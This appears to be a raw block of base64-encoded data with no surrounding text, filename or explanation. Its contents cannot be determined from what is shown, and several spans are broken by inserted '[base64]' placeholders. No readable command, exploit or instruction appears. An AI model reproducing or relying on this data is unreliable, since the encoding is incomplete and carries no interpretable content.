JZhjEjzcj/kNMQgPBZpJAcNQAUhMD1YNSgCXxIwhH/[base64]/5REbjSXsSSutAzjFJx99B9in5ZZNIShig+E2uA896Ggj6CmZCBIHRwbu+O4sDerTw7sTxgggHBsaVI8+DRXoURAAlmgK/hyp/FcRQwjRABIVJh7EC7P/CMPRizuuMtDBBvFCABxEEmBklxokGWYDT2blwGofSYlyBR8RlSkFFVjQbX4hv6SbklpJ2RVOZZ7Z0wd2oLVWnHGuVeedee6pzDmV/YWNoIQNZhguiiFqjTKOmSMZZY8+A4FQPxGwgAMNLFn2piac4CkEoVKlQaxxVwBEPRiPMgkfQawAgtyxxkDFKrkKbtwz11RDjSWWVPcsseKM85156whkz3X2/KMPPgezI004jNuiwrSh6yYTAQBcC1+22t5Hs377gSuuuPWYi64pmAgSCCDstrt7uxHWq2DA4a7yu4L3ygYHLAK20jEBHQi0/mJF+wQCByc0CmQG9AilAFJJDFVU4kDxCtTNhxC+C/E/[base64]/iAFKiPeftDXIH7IAJL7QVVsEFKIANHjQzpigPc0NpCNfKENDQnCHv/RDThsTyKoRMUtTpGLf0DPYf/[base64]/+KGPbmwD/hu5aIUp9BWgUwiCkLhQRiL1QVLZjMCSCcoBH51h1ZC8jllw8EHGMvIvlfVINrjomClpGcqBHANEIWkAR+LQjX9Y7x+rCCszOJKE361iBAZpn0Dcp0v84Scm1SQNMrGUAQu4xim7oUmWGAtZblEzZKj5Ele2uZluAuCbPaFAHdpJzkKa05yuOG0rNEEIQqzpFK/oIDYYJZl0nEMZp5UaPlOoQq1x7Z8ADQJQOmPDgvaGADFL6AYQwDLTmGADEn1u3EAQhC3MIlfaMJxGw8FRj17nGzE1T1j/gaxkDKQd5AgHOyZ3nXHEJhnXcYdA3nGdZGXHFiG4KX5lstNsUWAD/[base64]//sCHFu+RD1pbxxKjy+9N90uf/voXwFFxLII6cIMP/REOcQBEIJraClwIgxjacCmEBcSPQFRMwwQAEh/rIQINr1g29ABRWZk1vSETQASxWcUsONIAM5QoqAMxRkm2AQcdgaQBKWACh2kZ3n9ogiPwq9eJ/8MPPoRSADeIsQ6dnGRqLlaAFr/4xWvGFMVW2crF1NJVtEyUJmmTm2AJ88kFAFq1kBPNaT7nBefCQWDsWRnBuMUyWpgLPBcGn4sJhjKwsajZ+rYyx6CANgkwlp1UqzcQiJnMToDAnDTAvyDYAN8gDV0NsGASxbg0NaSBxk1npx3joRx2ZM1q85QDHpsr/odAphGNg8jaIN0l7z/gAY7xyFca7GhHvypCX+x8DtjBPt0dN1DsACMbQSGINiZMcYpbKIMZ6JgHjrMdbkAcnMIO+LDwNJzujMwDRA2Ljb49AhI+DPwfwIDDXkFQoXsbBBvuCgkEavkPSvTSG7LTKySDCYF01+M/bTDEviWCMoxTvOIYf35lO76UYoKAAhNwgAK63CThfsXkYjGTAMjcpra4vDCvcEVc1syWW6RQGcC44CYEswl7EkbPfGYh0QE9jz0wsDNBEUDTmc1MMFZCgY02aQDWIeBjaV3f8IAXlILY8doVrUM7DF52HIxKWYcYCYQEZoex/IM7RMPBWM6t/[base64]/UNBbwiLMYiLBIR2ZnHGg1LOAxEMpxRpkWDC/4DO+iDPdCaNLwDPATeP8hXOySDOIRD/r/YwzpsERhFwwaKw3jsgzjgXUO8wzSIHeM4wa/RIJRpgA1qCw4a2/[base64]/gndxZhzhUxDtI/kO/5IMaNYQ8gJGtBR7liMM6iB1chiB3ncEGiKNMiEw5ElsOHltTVECCBFw7VoQppGGzwYEgYIJr5YIyDMM2zMM+8IGGnV47msFWrVVFFMiBqKZAkNJDfttsrNW/RIT3tN4uwEFIOIATNoQxrBg/mNAmJAIlFIN//ENVTUgHrI8IQMCJqUpuPtKUkSQ1meRJatyVSR9+WAAFZInKhE3J1RBYDKLP9IQF1MH4oZkivsJQbsIjFMJPDk0j4hliWM2h/BzQLYNSMkMndk1l6IFm/B+UFJd/WYBDVQAEuSTcOMAzxU1YPqgsksriZMc6lEM5vINU/cOuTQMVscN4HMw+/riXdcBdRqzDNwwEOYyHPnTUia4aPLhDN2aEPgQeOVhHOMiDQZiUdgwEPJCdJdyXYiZmY56jDm7cZE5SPQwhM/xgQ8BBIA3SKwADImFegLSBhrlmtiUnJPWSWIkhj2TERXpMkWREbq4Ely6EQLweVwlEG1BmRfCDFDqDuClnQ7DAFwqECACAFOhm/EicADWfdVInfvRUSm7nB1DFktyQTniZyUUEIYKf+N1ZIpqf+tGJ0AyNzKVCLuwCp+7CfeoT0CmDUg4dU/pnPMTATPKENl0KAEaESyjFCZxAKnoGBSCAknzKV0KorpLKGQzLwCFL3VWEYVIjxuwDPqgXtrGD/[base64]/ge16uiymBQ8CEQ5dCs/fFdeopp5RYNL8UM42Fo72Jp8XQeJzkZZiuBAfBfZiavhMWa5Dtu5qqRVJsgIBMGCAULu/NGTmkKULqm9AsgtfIFVQcCZZgQz7EKDUIElBYgyOCTBZkQcmE9I9OZBhIHKNER4nS5IqC4Q1gPnScjsFYEAgA8fgMBdGcMmoK7yyc0AMYXJYhxkQYXHBVjI4EcIfACoVF/JgGcobt8gft/SvYAhpOdpmZb6zcXP2oE42YEa2MEm3MJi1FzS4q9+yhmdwRAIxYMeaMBPSOVOLMBmLAkrgsAJqEAqmo1OGFTOcIVvXBNXVLAFXzAGn4wQDMsW/uVt376XQIDDNAiEOJQD5nRUxrTDBxJuNJBoCIrRPjBrrfluOCxLOwwcPnSX2orXOGAHtf5DD9diNJyBYg7p4ulhuiKIBTxpJhQSLiBSN+hD8ZVuuLQC9EKSwsbGJcQBMgoMCEBSgOSC6unuLe3Vbv5gIfQugFhx8DpsgEzCwdRDHHTefsgA+IRSGwAAuJjCFe/IlG1n9UrWx6FrxxUTy4KKVbQMk+RE6agqIEJJN4FFBOnsaVVy+9aJHazWIGwyIUjetIUqNkCNPiGtfg5do5QqMWhBc8zk0o3NDVULK6rNC6Qi0unEUTidA1jKAmCTLmewL/8yUjTADDxLvySu/[base64]/4xKq+MgBShdqsjZTwBCOHraVkhS7vMjCndQW/Iv4QC1uW/kMy7CKxitcO/0Mz0+Wp7fBcfuA+DIsY8cM9bCA4/4M9kEPeaug3kMM7DOthhyi2qZSt5Z0Q28IZnMEMGh47oyN+vDNIjF49a15QJSk6XIIZE49Bxsb07NUVBggL/I7GyoYVN4AS/qNCr3ZDbMPCvHZsmEJpE4BEA+G5KTQ8G0QeKyFKYEJvSwhDqcZTPF9JYy8hVxl+dKeWmEDVQQkggmdQ3NAin0n33cAh4rROr4V79jRQ/zRRE3UplEJ6y8EVKMESzB/NjWonMiU2QMIaqAAA+F8rQwmmNEAcnUCnVItYD0UDkE0FoPWBK7haN3gFE0uw2jV6venjZkcyZEwQ/[base64]/xS2v1UZANgzu4q1ewJZhHXZKHC+bDO7DDGcXXsCDjPXzXsbIw46io/jSMQzL83UEOROLKGk2d1GBeEWWfgROoANaF44zrV+Xe4BFjrpNboY4fRJjvwi20QrzeToNlZrvk64Ssq2zsA46Uth40SIa9y+zJBm9feWwMwkNmcUMQAgHMuxb3trt5e4+3bgmNeyCUO+/IITsGiEpIBAiIAAvsxAh0wFtF6JK9OamYNKHS+R4qRVXYh/8x8gB390xi98+IogLk7E0Xuk47ghQkwRMMAQ/wgBBMuhMcQc17ARo0OivASTAgbVLGVv/S1i50AiTUwQqI53CROoDnxqmLNUwveMtgcERgcOocwFaoda9mRwoKBDmoEYx6kRrBw14GMXaM80HG1GHD/uB1TMPh2jC/2kOySAMzfqt12EIXHMEReIACaNMP5VS1swc7VwUSJxBnkLG48ANRMYOgtILtHLy5/9GzAcIgrAkUpMAHWEBsTggETPTs3t7HgJ5FjNuOSGFGILeZN0QrYOyUBwguWIDpV8QleEwHNAEZkHvkZ+YXfIHC74ebVsQwgAIvJAIVeIPx98QbvhVNRKjz9Q10p6Sc4wffbEDp/N8AJ51WZ7dU2qyZVEAZQAKho5YmFMIVPEES2Dz66/wfLEIp+IIvtALW1Fwp05lknEM2qEInREId+EANPbA2CSJAEFjQAMSJgi9ANCAAQEBDAAwJOKgAwUEDiwQwYjyQ/vFAR48fDyAQeUCBxQMWUVo8Eo1ly3H/YP5b5+5fvmkw972LWbNlT3g7cSabRk4cuHHr2uVr1/IeUHYx+eGz127dtKLfeva01eXIDgkKEDRsKLJhRAgg0KYFAQHChg1s4caVO7dfXbsgKWwAoQFEBg0aMgQW7CAjxgXGgCZWvHPbJTiPIUeWDOdLmEGPNMGSRayZN347ixQWPXp0m8U7+QmCM0R0kNNAV5Em7fr1pSGzXjMrkbHD59faUtA+HYi16CSTJ3/5kmRIjRQlLFBQKDuiCBm4X/9bVSSmDAR8+IzgNUJ0gwoVKKRPXyGDBQvn4ceXf17wX/v38ee3Lziw/gYTgSsQ4CGxGBKQoYceCkCAADBaMIAHIQyAoQzK0GSTTVxp5UJHCLniCS9ABBGNEf9YpBRWWGkFGGVYVGaZZbLJxpxzaDzHHGBUeSWSOphoUEEFCRBgoSAJaGADg054oYOFEGxSSAegJA2kjWQLaaSTFDgpJYyEyCoace4pZ59/ylkHJmlwAseemJbKCpyY7iEnpn3aeQcfoPBpiaZ/9JFKGnakESccrLyMxhKudvAgLLEYbXRRIc9Ciy1JI53LUkvtuuujvPbq6y/+AiOsMAecgUkfdJhRhph6svtHG9WSswwzzTjzrNWYgqBOVwJEuBWXxygYbZVb/wltVwK4/nstkDB8W0yfJDLaolV9hkj2tDiKK+w45ZhzDjrpSOsghy1ywCgIKvhYhRdnWCU2MX4cAAACmGRobtTz1FvPvfn4ja8+/[base64]/AIMVKEzEqEHyAABptnFtDHlElNauWWXYXoxpl13/k8jBNpjS2t1H9WyLay3W+sBXLYmsgNEk1bTyAi77AahIjs4ahgNXOogYKEJMyYxptktCIDAG8pb5QMEPv7hB4IvOpcIvXzXi4/5fukLWPr7QM0ABApAcGjh7X9umOaHa/5g4gvJ1+SRQQDh+I/1F2k/5JFbPDllGVc+ZxlgcrnlFVTwyCIDBxumIEY1QGcbMMEKTMCknyHIMKIbTQEguIAETDABDLBg0jbSEYygJEgISNua7oGmf1ANJsmI2k7uIQ6WgONOMOFaNNoxp3zAox3kGIc0CFWoQ3VFAo962w+BWJZIrWVScrNb3fDWD711qm/VcyABaPCYWxwOeFXM/s4lLoe5wFFRMbkAlmzYQKw2HEtar4HDNlplimCBgIr80EZiXrGH1/ADDjTY1QI6wAJ0FWNyiqFC7/poxZgE8h98gN298PU8+DCvefzq2/Skxx8LGJACFVjggLS3QIc4DGIPYogFsgCJC1kIY5s4nxxQKYdFMIIRmRgZMIIRPxgxwxz1y4YygIE/VfAvCyZYUIGEVCABEtAgB3yBAi8ppAU4YAFFQ9ozkVZBBlAwAQv4SEbC8hBbPC2G/PjGZ2IIkzX9Yx9ekxpLngKTfPRkHMkIBzhymJUdHsECPgziPX8YpLLEjVJDPCIS8bZEvn3qb6QpARHGJEiFKqtzWqSE/ubicEjZVKAZxGLBrswwR0AkphuJEUYKCOA6oGyjFYnRhi7mCAeQFgYEIyhCG2bxO8ptIglsXGirABG7jMAnMNHJ1/IY2cj5QHJ6/WlPWsIioe5xz0k4cxCEAKDUhyAgCobA2FVLaQpTZIKrrDhFK15xi1us6EXzq2WNbrkLXALjFZ3QxBpuYCAB6rNhvTMICFawggZcEkEMEgjgIGi0BQgWghhhkNEmaEEGHI2umQTANgvltXCw6h35ECdMyhENr8GDJe2gSjLAkTa1dYUCCsDnaVHbtt4Z0Yj/pEtAN7U3T/mNP08kQA5umtt6zANVyrgFtrSYkREQMjFehEOw/qgDBGIVY1emOQ0/TJEYXJwwJt1gDWKA8gpBULEew3gNPVRamC0Q112t+AIIcpudOOgUIzwFTAUqwjTZVJJfRI1kBjYQmP9AwEB89e+A/[base64]/ggUTDADKPy4QgcUEwg40CMx6HjNPOCwm4zQWaGnSAKiw2w1fXRjG9oYRh0LcxE5F2aR9PmXfaisFoHh13ohSGB/UZxMDz+sw1IFgAFsgAcEK5h8F3LFK1Jxi1zEEmXZoOXKKmzhYOBCFZ3YRCGysNeaIQxnFTCIBl4QgxPAOpkCGayLwRehFs/YggSwdZN28LSX/OMn+7iHZ9chDnHEMytH7ko9CYCA8pBmUfrGCFmiHPCMCCBuHSCilS+FZY8gIC9anm31vCwaay2UH/XYtDZ82wpTCCIQgIgDIHbhZn3Ug4swccVKtSiCkgPlFpRBrq5UfivjUcfPYqaiPuLw/[base64]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[base64]/e/rvZZFkTeKTs+kqphAT/sK2RVwBJRThL7xpIqlTEu1RUFLxhGFystxSFQ+wIPzet1Tp1/4Jq76NMCUMs/O0fzwM/2GLCd5Mt5bFRilhOASpTskyqAVtz6XMyAEENMeEUXmEXdAEMluMJGO3RzC8icncxJgFzhlwx9HPJhTZQFYMfQgMEtmATBLTZCVTco/zdZSOhy3zeY7USWgDNZ4BVE7q36V23uaAFFIDJ8O+nfLgsAwMEVOAHogALokAKoIAIiMAHfMAGbOAFXkAFivRRivltIjek3eMDGNDibSCnS/nQE518VJnRx4q93RswcwSpMTgLfkABLn2beXgF9Ju//hkvSRmALRZgwNU02PcJYGfzqx2Pwe01LIdehmtXy2Rdqq+21329rfUp13Wzwz+lrOFSxBll2Cu2r439IwgIMPoixWVj2XPBzbbzcPgBeQEpO4jud789MXJFVxxg2xVDUyWte0/gM/hhH6J3Gw4biwEBDDICtYWvnaM8kYnWaGk21Chgyht6Qknh8TGi342baaGBC/qgae0dzRWh33U7fWuBFPqgDwRZoy86uUtiLEV6pEGFL0Y+CkRZbdVWWSE+4nuA4i1eBTJAAaKbmhtgu2s64IG9qRIZ5EFeBV5g0HPagE3+5C9ElV8BbtWb5fsOfywYqS9Gw15ArjBdAMzD/tpOwAT+YvEYDwR6njC4+r9uBtWJHnCgTNjhAgn1yf4ofNa1rGo1QNZpXWABAoJABxUgOEAggECFhQI1OHzoEMJDCBUEALiIMSMAARw7JoTQoQOIkSMFmjwJoZ/KlQdatmzgMAOIDDRr1iSAM6fODyXY/PsJNOi/NhQ+NCCAgZ/QpejgWMjpYNbSpcYW6LxKoMnUpZjgJMEKNmzYKJcEAYKDNq1aODVwfoHzJW6SITVSpCjxVKzevTlnqFPnL7A/UhY8zEBi5Y0iUrWgARYsGBoFsJD9/XVc2V8lI30qq6uELHOlFhJwKsqM2nIfN1yqGHlthIubPpUYI3Os4yqC/[base64]/2gDx2Q5jZCnnkUI6Y2ePzGDVglBLopT/gNvrRXXF0nMVRdOw1FwFKM5LeAAWGN2KpYHmT2WWmrQkOABVoq80QcXr+mgQ2eVQYMMqaUG1gdppiGDTC2kVGIrZLXQVsttwXqWqk5H7fbhd8EJR1wGL9BXnxj1qYEtttYyJ0UUTEAhHXXVYaedAeYqMIF45CFgAHccXSSAAQpYwFMIIbz3QnzzXTsHIYXw159/AG6CSisFvvLKLbckuKCDD0Y4YYWb3FFHFD9Y4CK8DVSw8QoxgLBBBSeYiEOKKxKAnpcv9vhjjR3daBCoLvP4so8zysxoQjcy1GSSSS7ZEJJHTkTRkBxvjKWWSgtEgMrwZhwmARCAIBJJZpqE/qZKaq4Z00xv0qSXA87ouc9ZcHyAUweG7tnnVZOsXQ8IYRWx9j9dfaXpoiXQdddwmeaNVQcsBNFEG5TMYowxEIgQxBZ8HO5MPfUwoFctt14OGTQtkIDVDEIQayzmmOdaWqOxcVGJ6KKrs7myVCKgQOy/LUS7BRv4wJx9ZMwxhxpr8E6GtslhgUUUxkdHxA/UWZedBebKq4C5sBsAZrwKZGBvdiHAJx999uH3b8CPPDIwKgK60korBzbYcIO75AKhhBJr4kgWWFwco0K+nXBDiG2OjAMgmKxTTkuPmE7CAIPMrEc3AxXNNvIykwApSA7MycaIJDSfbQBkRHvSSUDV/[base64]/ARME6wcGMHMV7CEKYhBDoNfLiTUiUhYCA92GIPFIKAR73BMAzEAwgmOBAKP4aBkGGDRCVHoIzM5sGYNxAmPVMiy/[base64]/7TSlQGK5S1m6bAH/sEPl/[base64]/F6qzxZACtybmPIh35r/GxcnyOcOQaJGm8SeaYCdTBzgfCg67oKQA4FiAP9az3gVGS/vI6MNCX98gA4/[base64]/[base64]/qxijWtegxhFKKJYjpk3skpnbnXfygjtxkkLIqz8zJjRxDdFMXBMEAX7CBx8/[base64]/cQPqN2wQV3xaUkBlF3Tdhx7iJbHhEmSlcmoYYm0KUkgeczg6cTKwWD+tAN27BQswYH/0QARVAPKDUP/tugDVB0C62QUYCwUWihbZ1nh1LTAaBHOI6zCrOXhnrCAkfxNkDRDKYkFJvwBf9kDLenJ/xge5mQewSABG9AfH8RfZDBOmCFAlZ1LLVQBanjGXGUE+N2R1eFVZ2oK2Bhfd/[base64]/[base64]/0VwJL1oz9B432kViL9WVTNj7kg40vlwu6sAvduAu2qQuwEAq4/[base64]/NANXgmWgqCTGxUHgAAIgpAJ6qMM3UCWPZkTZ1kqbtQaeNltZ2QBSIAErtFhROoPZtQCVYBHf+EGtZEYb1SXYAVgqOGkHPYastEHUWWJmSGYunGSJ/Yd/sghcNIYPgLzSp3wChKCC+PICXawBua3BmtQB4ZgCKwUCZr5cL/Yi7+YHH+qAj8WAvP3Ae23fyL3jLmjBq15jlMGMI6gCa/gPriAC1jWjd6Ym7EQCp86IeRnjuiop4Zgjnegp2ygBaIpWvJoIqNlAjIRZ0UnEUj3JdHkj9N0IzOyT3OyBRihdEHgnRehnBjBDbFGD/Swnj/hDRogNXwQomnoDM2wCqtAkfIZBBopZxChnxDRn/45aCckW1T4aQbqdzEpdwuqEynga5Z3eUWGFR9QA+6KeZznXlPDOOqaEwwwAnsoAzgxC07JRV0Yoi26D/qgX4LwBRDgkIIAB8MQ/hS4ABdiwqLoUKM3mqO3sAvYoA3bMA8NuRUKtQtx4KM4gRpY5Uag6Bl+CZiRUVQeEEc6AJh/[base64]/8asAYJ0xQJ4OQAkmBbJB0QZAYAZtsAqz0AxKAQQl/iWRErkU++ANEjkKvJAIkyCfRVAEJcODS8dOI1hAqDugIVGgfXcAPpckHKSgfGGvGKoXVEB6kfMT/CA3YQGtQPGvcgIUvAAcOcGd+nWw84AO2sAMu+BQZdFq1sYPCguiP9ENaMGjQNEV/4QBJQoU9fCxA6mealGyBIAaoxFHUDoqX+UBLVukYIUTEuABEjCJVoAEssEaxFKJo1M6FCDB6taWqagTVWJ2hLkmN6CYJwe1BzO1VnsHjjDDhsAJqaALVRsx5EcxjlQHP5wFUhBX2LIGY3C2FXcDKnADWYCnC7eZUVAfiKW3jDVjj9BIjrQJfPu3qQALwjAMw8Cp2xiO/p/aCb/ZgHvKcGnMcDTMcKlaBlowBQIEaCcwIttTuRtwApkGL7iaqyd4MyCgakBRDEHgIjHQDKinMoVXBM17EQTAgyOgev8QBC/[base64]/ldj8FZGzAQlYAM38AI/8H5ZUAddS357WsWxCbUAMmM1xlabkCDKEKdU68Vf7MViDAufEAqp4AllzAmG8LVpbFk/jNOXpQU7bT9MELk/[base64]/jsq5VwZZgTOBDDCl4grJqwAfyl9v1dgHiYbtYEauaJvGZpo9bwBrti0Mcam50Mhr9AJNbYGmwAL4wgLu0DQBQ2ZB72nP+w7RZwtcfUDKWADP/ACTPADTLAGd3DDM/eYroBwsNSABDMw9FMIhMBWqPByuJQKG/vFBb4LhOupoRDTv7mnC8dwP3yn5h1XxCO2cqUFTSwJnSAJelAGWCCPXH2rmmuC2jkj6wsUMQAA5AkAk9AEK6DiMqABF+EAbdDYQUEJx6UBMKUUVA0A3DsJNQ4UJ3ARg1iQANAEszALK3AR2MUP1LnWW6CDF7EF9CDAP1EMc43lAGDXqKzXVQQB/n1NBW3wOIMiFgzrkLOgE9I2dT1QA8gcFPVg2GChFUAx2V8gwF3BXoT9E5M9BMEmJK8NCGCgavzQao5AbdswDDx02B8QB/MwFbiQk2sBCJdgCqegDK8d21eRfP6ADJUwfEwqOrqtE72NiVjlzqyhYS3ApLSNEySg6pmBDLNRG40BpILBR8vdKJsyI1bxAt/TL/sBteInIDVmB1sbp3+rCq5AtQu4gBLiZQ9umRDO0Ay9jtexfsUTBXUa3pE5jqlw0t0+jgQiMV+Gt3OASIVgqcKw3amg7MqADQU+DDK1m5+q4DS30WkM4btoP3F1pz+MqpHwm1arCqEQC7b5xbqg/gcxoMf9+EEo8Y+EdjNz/hONwwsYwQco7jTm+xOzIDcysoIDjHR4MhVKDgA1TtU1DgQpzuQWAQKjwA+2mhFKFwMv+A8Vn+WivOWBpildTgAdsArYZQbH1ofOwHo58bnfGwU54V38UOduDoO1SQnF4A33hROrEBQEpQYOeRZ/o+dsk3h6sdZCAedhMAuUIL881DbplRbWjBMfAAaOvhSv0Aotpw3ogLBrQw+ZrhOb7tvn1gK7zaSk8FMd9mGzXpevXhnKfRWkHn23flM4cQDNnWg+8IprulizaN+ugAd4oAaboOyu8LcwB3N/S9CR2QkKZwg07OCXhS0TLnHtvcQP/jcGkWC1342pEYKpkakKty8/m2COIo0thdBy3s3uyi4M774LYPyNC9ibC65L6ZjvE54FmXkHuqTRXSvwBG3ww0AMw6AHJ+AimStNDs+5KOgApTt1/2AMBjkJ2ToCO/ciay0CHVBMTbAFiTALvIBSG2+8LGD1SwEQBAAA4PXvH4iBJyAE6QBAAD+DEZ0NHDgKIUWMA4sYXJXR48ePAkRi7FfS5AGUBxBQAOGAwEuYMQkEmeSsnjEqGGKCGMGiiRk+syAaNBbR6L8RMUVArBdxWwoCEI52Y/as3tCjEdu8XODN6Ck4qoyig/MlJpWs/4jBoSHTbYe09eIkIdAAzl04/nQJDMELp4RMB87SDiYccR6cIW49+GPc2PFjyIzVQatFqlIfLlWMtPAQExpkNy1Eq4s8Q4IEBZ8fh1YgU3Xkx5OR1brch/RjLi1ax2zQgICABcEXMPihhswcQoUcPdKkadNzVNFRbXIuBZUrV7Bw6cKFC1auXLpy4UqVyhWnSOmfR7pzp06dNWOyZInS48eLHz/mY8kSqTwsALXrzjsBcdlFmV1yMY+6QgqZgwwyNMElF1U6wS47XXTZZRdhdskQQFXKS4UT9CIxxL331lCxjkg46aST8rDrhEQaXYRRFVUA3HAYYnpMJAYBHHIAAiKLNNJIB1wS6aUkHQBBMIPo/imCooKaCKIISuqhh5dZZuGjDT4M0gCkgSBwYIQrt+BjFW6OEgiAVf7hp4GB+AAghg0AIMAoZ4pgYyAEAJBhFToBCGKLLa4EgiaOyHRIJEgd9cikk1JaqSW3ZJpEToiKEWGVYlYJoqh/[base64]/[base64]/iNKSUkKJpbxjWqCNScwwQ4Z/+KBEzkFWEcwMbI0pJiJjvIpoH3rQ0eZbQMyCiYVZiEG6FVMASWGjo7AajFuwPkA88Tjg8P4V/jjKhSnYrHaBg9hiMeAeWcTqoqC3YjO9Nq1tu9VmmF3c4hWuwAQgAFG+vuClLTKZgTpkU5l1QYYLRmBYv9xFAgx64DQxoUAF/eEwAnjQH6Sowr4kqJt/PaYPCnNDH/pQiVogAxoORFdu3NKbBiDgABRzkhQwppzlOAc6H3sOGTx2i1uoAjzd2RB4YLE1EZ2HRJs40R0cAR81ZMEHPcCZD7Kgs/kYgmU3+lqAtFM0ZmBjF7DoBHUcYYc5OGI6zRlZ1wI0oABhjUPC4OMw/Gg0bPSIGMPoUNaeWB60kehFIsoj25jxtm2gYw8nqAAI6nZJM+ntNwTYQkQUlxF68MNR/p1MXDEQtYVEJKINWyhCE4AQg8gNRCCk5IVHNpA6AFxLBEACQAPaZBAZAKAJA9kCP6Q0EBlQYSCnMsoWFuc6xkUTdv2Q3QFYUoFMzcIgk2DBP+rhFX4MYgu/60Q9eMEPdOqDHnL6SiACAYhACMIUcZAeTBrwhTjA8xLRawP/sqKPTVzinQj8ADP/QZZLGCSdmHhfTMKUlVzAQQUQAEEHgtAEVM7CGNy4SloOk5j8hRQDxTCGNpRxi1ZkQhAGNMUtlKE